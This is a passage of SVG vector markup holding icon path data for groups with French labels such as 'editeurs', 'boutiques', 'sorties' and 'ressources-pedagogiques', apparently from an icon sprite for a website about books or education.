			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
